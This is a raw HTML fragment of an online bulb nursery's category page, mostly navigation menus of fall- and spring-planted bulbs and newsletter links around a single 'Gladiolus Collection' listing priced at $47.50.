<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279307">Spring Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/31453340">Gladiolas</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Gladiolus Collection</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_668334068" previewid="element_pagecategoryproducts_0_item_668334068">
<td class="cell list-content"><a class="name list-name link" href="/3155989/Gladiolus Collection">Gladiolus Collection</a><a class="icon list-icon link" href="/3155989/Gladiolus Collection"><img class="thumbnail" alt="Gladiolus Collection" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FGladiolas%2FShutterstock_Red.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_668334068"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">47</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/3155989/Gladiolus Collection" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

